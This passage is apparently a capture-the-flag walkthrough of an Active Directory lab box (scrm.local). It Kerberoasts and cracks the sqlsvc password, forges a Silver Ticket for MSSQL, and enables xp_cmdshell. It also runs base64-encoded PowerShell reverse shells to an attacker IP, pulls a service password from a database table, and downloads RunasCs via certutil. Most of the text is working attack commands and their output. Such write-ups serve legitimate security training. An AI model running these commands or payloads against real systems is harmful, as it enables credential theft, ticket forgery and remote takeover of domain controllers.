
Forcing Kerberos Authentication
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
$ impacket-smbclient $domain/ksimpson:ksimpson@$domain -k
<FAILED>
$ impacket-smbclient $domain/ksimpson:ksimpson@dc1.$domain -k
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
Type help for list of commands
# shares
ADMIN$
C$
HR
IPC$
IT
NETLOGON
Public
Sales
SYSVOL
Why did forcing Kerberos authentication with
impacket-smbclientwork even without accachefile?Kerberos Without
CCache:When no
ccachefile is present,impacket-smbclientdirectly interacts with the KDC to request a TGT (Ticket Granting Ticket) using the provided credentials. The TGT is then used to obtain a service ticket for the SPN, ensuring successful authentication even without pre-stored tickets. Kerberos relies on precise SPN resolution, and valid credentials with correct SPN alignment that will allow it to function properly.Why the First Command Failed and the Second Worked:
The first command failed because
$domaindidn’t resolve to a valid SPN likecifs/$domain, resulting in the errorKDC_ERR_S_PRINCIPAL_UNKNOWN. The second command succeeded because specifyingdc1.$domainprovided the correct SPN (cifs/dc1.$domain), allowing the KDC to issue the required service ticket and authenticate successfully.
Trying the same with other users failed except for ksimpson
1
2
3
4
5
6
# use Public
# ls
drw-rw-rw- 0 Fri Nov 5 03:53:19 2021 .
drw-rw-rw- 0 Fri Nov 5 03:53:19 2021 ..
-rw-rw-rw- 630106 Fri Nov 5 23:15:07 2021 Network Security Changes.pdf
# get Network Security Changes.pdf
1

$ open Network\ Security\ Changes.pdf
Mssql
We can try to connect to the mssql with our credentials as only kerberos authentication is being used (according to the pdf)
1
2
3
4
$ export user=<username>
$ impacket-mssqlclient $domain/$user:$user@dc1.$domain -k
<FAILED>
Login failed for all users but the output for ksimpson alone is different from others
1
[-] ERROR(DC1): Line 1: Login failed for user 'SCRM\ksimpson'.>
Kerberoasting
impacket-GetUserSPNs is a tool that queries Active Directory to extract Service Principal Names (SPNs) associated with user accounts, particularly service accounts tied to running services. These SPNs act like identifiers for specific services, and the tool uses them to request TGS (Ticket-Granting Service) tickets.
There was some failures when i tried something with other commands
1
impacket-GetUserSPNs -request -dc-ip $box $domain/$user:$user -k -outputfile tickets
1
impacket-GetUserSPNs -request -dc-host dc1.$domain $domain/$user:$user -k -outputfile tickets
The first command failed because
-dc-ipdoesn’t resolve SPNs tied to DNS names, and Kerberos requires an SPN likeldap/dc1.$domain. Additionally, NTLM was disabled, making proper SPN resolution essential.The second command succeeded because
-dc-host dc1.$domainprovided the FQDN, ensuring the KDC recognized the SPN and authenticated successfully. The-koption forced Kerberos authentication instead of NTLM.1 2 3 4 5
$ impacket-GetUserSPNs -request -dc-host dc1.$domain $domain/$user:$user Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies [-] NTLM negotiation failed. Probably NTLM is disabled. Try to use Kerberos authentication instead. [-] Error in bindRequest during the NTLMAuthNegotiate request -> invalidCredentials: 80090302: LdapErr: DSID-0C0906B5, comment: AcceptSecurityContext error, data 1, v4563
1
$ impacket-GetUserSPNs -request -dc-host dc1.$domain $domain/$user:$user -k -outputfile tickets
1
2
$ cat tickets
$krb5tgs$23$*sqlsvc$SCRM.LOCAL$scrm.local/sqlsvc*$652c146ded2f90ca38df4d908564bae5$d91e12e11b73a0f5b1708d6f261c018b05553a3de224c148a8ebbf9ef777831f58edaf7b519cb916164d450d0887e389c8246d9d43bf727de3cdbcee5e636a24b051474fab0eccce3ec7dd1be04e41b21552818a143b518a8390d0d17c2d21592144f1b9ade92f24df76afef58b86b938fbe40fb7c9376f65bc23c115d13414bb8fc62470b778c22a79fb381ceda108fae34343aaf9ae1f23717c7592f077b402d2fdeb013020e69bccba4b5153ad46e7541e127def4b3a90c35e643d7fd749f82a0fbaf4531b32966ce8329fc4f8ac199cf9e81704a92896f30f27630d6e2596a3b8c2ceef51c79737fd01667ee053072a8977faa0e24914d0d2ee4cafce2dd81552d251e3c540f052da3b1b53d1c3a972a6a08ad9190549bc3aae6576401ce8497379ac1e484f7cc8fc66640c10bee40ee255693219ae50d3dd97c9fb0f63695d7cfaaab387856dd6e009ca857d38df7e9b97ad72538e9af8f881cfbbe637358d14ad8d3cdf5c12642cbb02bf959a29b915a88b54dcff79669e81920343e4302ebe8476aac75d07923bfdba70e9f7b0459ef3491b14488cdbdcf0b8da269c0d6d9f674f8fbb0cb61a5d3916dd32d51f2de272d9572836a64c0b564f0be2a9405fbc6d5d3cc5cffc3d694596a5d9cfec2f575214bf40e17df9dd63b6b738a7c74a222c4ec0bb48ebfecd03f33dec240031229ce0f26e821007fb338f92f6325383529db11b8d4f0264c4e57d943f987896223eb3806329d51aac6e4ad416b23c2711baad54966db4e997beb4203910e83c1306acada4bb79e800df6ae988eca90db182522f9ceb8a2ffcabc30a706acb9772917b94cfcb4a98afbb3ae423dcd0314a2a97f74532e15fc2bd163a1b6d110a54887a4496a0e1d55c35b390f2025ccb281e50e6ad8c0d687164baa1422b28f698e360dacac4ea3bbbc2cf9284667849ee78df7804e7aeada2e94b98d0a39181b4db2dea7de2b79dcaa82ba112efcc1b45db36ee5a6fab9b2dfd75de47a0ea87698fa4ade7b66633d8e38a374f949dc04685138b4d6ba4fd243e7b72427387e485c37428cbb6fda94a8d1086f2cd1ac14113aec09288f6c850a96d1ff12866aa9e5536c878df9d9d87a1f22b10e7525712c18bba325914a63e5cf28c2dfc67aedabfaf3a4843e7e57dcd4d90021eeaa6da6c28c22c9583ae4f23298080ed5d31f55d5276c5abd1de336e7dee9d6e4ffdb4c946e961c3aa3973dbf0ca191f37a5a3c2d5ab132857c0674ff17ef5ccbc1308b6e998290340db7857de586cc959c4293834e1f10037a01627c091b8b8cc1f8ea9de93183998de7cbe2213bcc651b3a17426b10ec063e72b3f1543926f673bf52f4d5dc1db5fc3be27a22ef9875423f82a28529ac656fbf0480d4200d492b791352c4626e805b0285057ae308356aaad9c64986ab64a7eb0a
1
$ hashcat -m 13100 tickets /usr/share/wordlists/rockyou.txt
1
2
$ hashcat -m 13100 tickets /usr/share/wordlists/rockyou.txt --show
$krb5tgs$23$*sqlsvc$SCRM.LOCAL$scrm.local/sqlsvc*<HASH>:Pegasus60

Password to NTLM hash
What the code does?
For the password
"abc":- UTF-16 Conversion:
- Unicode of
'a','b','c':[97, 98, 99]. - UTF-16 representation:
[0x0061, 0x0062, 0x0063].
- Unicode of
- Little Endian Encoding:
- Each UTF-16 code unit (
uint16) is split into two bytes:'a':[0x61, 0x00],'b':[0x62, 0x00],'c':[0x63, 0x00]. - Resulting byte slice:
[0x61, 0x00, 0x62, 0x00, 0x63, 0x00].
- Each UTF-16 code unit (
- MD4 Hashing:
- Input: The encoded byte slice.
- Output: MD4 digest as raw bytes, e.g.,
[0x01, 0x23, ...].
- Hexadecimal Representation:
- Final NT hash:
"5f4dcc3b5aa765d61d8327deb882cf99"(example).
- Final NT hash:
This code converts the input password into UTF-16 Little Endian format, hashes it using the MD4 algorithm, and outputs the resulting NT hash as a hexadecimal string. This process mimics how NT hashes are calculated in Windows systems.
- UTF-16 Conversion:
1
2
3
$ go run nthash.go
Put your clear text password here: Pegasus60
NTLM hash: b999a16500b87d17ec7f2e2a68778f05
Other ways to get NTLM hash
Reference links for the below are provided
Another tool to achieve the same result,
1 2
$ iconv -f ASCII -t UTF-16LE <(printf "Pegasus60") | openssl dgst -md4 MD4(stdin)= b999a16500b87d17ec7f2e2a68778f05
Extracting SID
What is a Privilege Attribute Certificate (PAC)?
A Privilege Attribute Certificate (PAC) is embedded in Kerberos tickets in Active Directory. It contains the user’s SIDs, privileges, logon info, and checksums, which are used for authorization decisions.
- User and Group SIDs: Identify the user and their group memberships (e.g., Domain Admins).
- Privileges: Specify user rights (e.g.,
SeBackupPrivilegefor backups). - Logon Info: Includes logon time, profile path, and home directory.
- Checksums: Ensure the PAC’s integrity.
Example: When
jdoeauthenticates, the PAC in their Kerberos ticket lists their SID, groups (e.g., IT Admins), and privileges. A service validates the PAC, ensuring permissions are correct, and verifies the checksum to prevent tampering.
1
$ export user=sqlsvc
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
$ impacket-getPac $domain/$user -targetUser administrator -hashes :$hash
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
KERB_VALIDATION_INFO
LogonTime:
dwLowDateTime: 3395500403
dwHighDateTime: 31154435
LogoffTime:
dwLowDateTime: 4294967295
dwHighDateTime: 2147483647
KickOffTime:
dwLowDateTime: 4294967295
dwHighDateTime: 2147483647
PasswordLastSet:
dwLowDateTime: 2585823167
dwHighDateTime: 30921784
PasswordCanChange:
dwLowDateTime: 3297396671
dwHighDateTime: 30921985
PasswordMustChange:
dwLowDateTime: 4294967295
dwHighDateTime: 2147483647
EffectiveName: 'administrator'
FullName: ''
LogonScript: ''
ProfilePath: ''
HomeDirectory: ''
HomeDirectoryDrive: ''
LogonCount: 262
BadPasswordCount: 0
UserId: 500
PrimaryGroupId: 513
GroupCount: 5
GroupIds:
[
RelativeId: 513
Attributes: 7 ,
RelativeId: 512
Attributes: 7 ,
RelativeId: 520
Attributes: 7 ,
RelativeId: 518
Attributes: 7 ,
RelativeId: 519
Attributes: 7 ,
]
UserFlags: 544
UserSessionKey:
Data: b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'
LogonServer: 'DC1'
LogonDomainName: 'SCRM'
LogonDomainId:
Revision: 1
SubAuthorityCount: 4
IdentifierAuthority: b'\x00\x00\x00\x00\x00\x05'
SubAuthority:
[
21,
2743207045,
1827831105,
2542523200,
]
LMKey: b'\x00\x00\x00\x00\x00\x00\x00\x00'
UserAccountControl: 16912
SubAuthStatus: 0
LastSuccessfulILogon:
dwLowDateTime: 0
dwHighDateTime: 0
LastFailedILogon:
dwLowDateTime: 0
dwHighDateTime: 0
FailedILogonCount: 0
Reserved3: 0
SidCount: 1
ExtraSids:
[
Sid:
Revision: 1
SubAuthorityCount: 1
IdentifierAuthority: b'\x00\x00\x00\x00\x00\x12'
SubAuthority:
[
2,
]
Attributes: 7 ,
]
ResourceGroupDomainSid:
Revision: 1
SubAuthorityCount: 4
IdentifierAuthority: b'\x00\x00\x00\x00\x00\x05'
SubAuthority:
[
21,
2743207045,
1827831105,
2542523200,
]
ResourceGroupCount: 1
ResourceGroupIds:
[
RelativeId: 572
Attributes: 536870919 ,
]
Domain SID: S-1-5-21-2743207045-1827831105-2542523200
0000 10 00 00 00 01 68 D4 3B B8 5B 9B 2C B4 1B F1 A3 .....h.;.[.,....
SID:S-1-5-21-2743207045-1827831105-2542523200
This retrieves the PAC for the administrator account using impacket-getPac, authenticating with sqlsvc and an NTLM hash, enabling attacks like Golden or Silver Tickets.
Silver Tickets
1
2
3
4
$ impacket-ticketer -nthash $hash -domain-sid S-1-5-21-2743207045-1827831105-2542523200 -domain $domain -dc-ip $box -spn MSSQLSvc/dc1.$domain:1433 adminsitrator
...
...
[*] Saving ticket in adminsitrator.ccache
The command creates a Kerberos TGS ticket for MSSQLSvc(which we got when running impacket-GetUserSPNs), running on port 1433. This generates the forged Kerberos ticket to access MSSQLSvc as the administrator.
1
2
3
4
5
6
$ export KRB5CCNAME=adminsitrator.ccache
$ impacket-mssqlclient dc1.$domain -k
...
...
SQL (SCRM\administrator dbo@master)>
Initial Foothold
The xp_cmdshell feature of MSSQL can be used to get command shell. Let’s try to enable it in this server,
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
SQL (SCRM\administrator dbo@master)> enable_xp_cmdshell
INFO(DC1): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
INFO(DC1): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (SCRM\administrator dbo@master)> xp_cmdshell whoami /priv
output
--------------------------------------------------------------------------------
NULL
PRIVILEGES INFORMATION
----------------------
NULL
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeMachineAccountPrivilege Add workstations to domain Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
NULL
It is enabled and the commands seems to work. Now let’s get a reverse shell
Payload created from Reverse shell generator,
1
SQL (SCRM\administrator dbo@master)> xp_cmdshell powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA2AC4ANgAiACwANAA0ADMAKQA7ACQAcwB0AHIAZQBhAG0AIAA9ACAAJABjAGwAaQBlAG4AdAAuAEcAZQB0AFMAdAByAGUAYQBtACgAKQA7AFsAYgB5AHQAZQBbAF0AXQAkAGIAeQB0AGUAcwAgAD0AIAAwAC4ALgA2ADUANQAzADUAfAAlAHsAMAB9ADsAdwBoAGkAbABlACgAKAAkAGkAIAA9ACAAJABzAHQAcgBlAGEAbQAuAFIAZQBhAGQAKAAkAGIAeQB0AGUAcwAsACAAMAAsACAAJABiAHkAdABlAHMALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQB7ADsAJABkAGEAdABhACAAPQAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AVAB5AHAAZQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AQQBTAEMASQBJAEUAbgBjAG8AZABpAG4AZwApAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGIAeQB0AGUAcwAsADAALAAgACQAaQApADsAJABzAGUAbgBkAGIAYQBjAGsAIAA9ACAAKABpAGUAeAAgACQAZABhAHQAYQAgADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHQAcgBpAG4AZwAgACkAOwAkAHMAZQBuAGQAYgBhAGMAawAyACAAPQAgACQAcwBlAG4AZABiAGEAYwBrACAAKwAgACIAUABTACAAIgAgACsAIAAoAHAAdwBkACkALgBQAGEAdABoACAAKwAgACIAPgAgACIAOwAkAHMAZQBuAGQAYgB5AHQAZQAgAD0AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkAKQAuAEcAZQB0AEIAeQB0AGUAcwAoACQAcwBlAG4AZABiAGEAYwBrADIAKQA7ACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAkAHMAZQBuAGQAYgB5AHQAZQAsADAALAAkAHMAZQBuAGQAYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAkAHMAdAByAGUAYQBtAC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAGwAaQBlAG4AdAAuAEMAbABvAHMAZQAoACkA
1
2
3
4
5
6
$ rlwrap nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.11.168] 50557
PS C:\Windows\system32> whoami
scrm\sqlsvc
There isn’t much on enumerating on the shell. Going back to MSSQLSvc shell,
1433 - Pentesting MSSQL - Microsoft SQL Server
MSSQL (Microsoft SQL) Pentesting
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
SQL (SCRM\administrator dbo@master)> select @@version
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
Microsoft SQL Server 2019 (RTM) - 15.0.2000.5 (X64)
Sep 24 2019 13:48:23
Copyright (C) 2019 Microsoft Corporation
Express Edition (64-bit) on Windows Server 2019 Standard 10.0 <X64> (Build 17763: ) (Hypervisor)
SQL (SCRM\administrator dbo@master)> EXEC sp_databases
DATABASE_NAME DATABASE_SIZE REMARKS
------------- ------------- -------
master 7552 NULL
model 16384 NULL
msdb 21824 NULL
ScrambleHR 16384 NULL
tempdb 16384 NULL
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
SQL (SCRM\administrator dbo@master)> use ScrambleHR
ENVCHANGE(DATABASE): Old Value: master, New Value: ScrambleHR
INFO(DC1): Line 1: Changed database context to 'ScrambleHR'.
SQL (SCRM\administrator dbo@ScrambleHR)> select * from ScrambleHR.information_schema.tables
TABLE_CATALOG TABLE_SCHEMA TABLE_NAME TABLE_TYPE
------------- ------------ ---------- ----------
ScrambleHR dbo Employees b'BASE TABLE'
ScrambleHR dbo UserImport b'BASE TABLE'
ScrambleHR dbo Timesheets b'BASE TABLE'
SQL (SCRM\administrator dbo@ScrambleHR)> select * from Employees
EmployeeID FirstName Surname Title Manager Role
---------- --------- ------- ----- ------- ----
SQL (SCRM\administrator dbo@ScrambleHR)> select * from UserImport
LdapUser LdapPwd LdapDomain RefreshInterval IncludeGroups
-------- ----------------- ---------- --------------- -------------
MiscSvc ScrambledEggs9900 scrm.local 90 0
We now have a password for a user MiscSvc:ScrambledEggs9900
RunasCs
Now we can use RunasCs from Antonio to execute commands as the MiscSvc user
Start a python server on Kali,
1
2
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
1
2
3
PS C:\users\sqlsvc> certutil -urlcache -f 'http://10.10.16.6/RunasCs.exe' RunasCs.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
1
PS C:\users\sqlsvc> .\RunasCs.exe miscsvc ScrambledEggs9900 powershell.exe -r 10.10.16.6:4444 -l 3
1
2
3
4
5
6
7
8
9
$ rlwrap nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.11.168] 62255
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\System32> whoami
whoami
scrm\miscsvc
1
2
3
PS C:\users\miscsvc\desktop> type user.txt
type user.txt
0c70xxxxxxxxxxxxxxxxxxxxxxxxxxxx
Invoke-Command
From the shell of sqlsvc user,
1
2
3
4
PS C:\users\sqlsvc> $pwd = ConvertTo-SecureString 'ScrambledEggs9900' -AsPlainText -Force
PS C:\users\sqlsvc> $cred = New-Object System.Management.Automation.PSCredential('scrm.local\MiscSvc', $pwd)
PS C:\users\sqlsvc> Invoke-Command -Computer 127.0.0.1 -Credential $cred -ScriptBlock { whoami }
scrm\miscsvc
Now we can get a reverse shell,
1
PS C:\users\sqlsvc> Invoke-Command -Computer 127.0.0.1 -Credential $cred -ScriptBlock { powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA2AC4ANgAiACwANAA0ADQANAApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAIgBQAFMAIAAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA+ACAAIgA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA= }
1
2
3
4
5
6
$ rlwrap nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.11.168] 62298
PS C:\Users\miscsvc\Documents> whoami
scrm\miscsvc
Privilege Escalation
Enumerating the system as MiscSvc user,
1
2
3
4
5
6
7
8
PS C:\shares\IT\Apps\Sales Order Client> dir
Directory: C:\shares\IT\Apps\Sales Order Client
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 05/11/2021 20:52 86528 ScrambleClient.exe
-a---- 05/11/2021 20:52 19456 ScrambleLib.dll
Let’s connect via smbclient and get it,
1
2
3
4
5
6
7
8
9
10
11
12
$ impacket-smbclient $domain/miscsvc:ScrambledEggs9900@dc1.$domain -k
...
# use IT
# cd Apps
# cd Sales Order Client
# ls
drw-rw-rw- 0 Sat Nov 6 02:27:08 2021 .
drw-rw-rw- 0 Sat Nov 6 02:27:08 2021 ..
-rw-rw-rw- 86528 Sat Nov 6 02:27:08 2021 ScrambleClient.exe
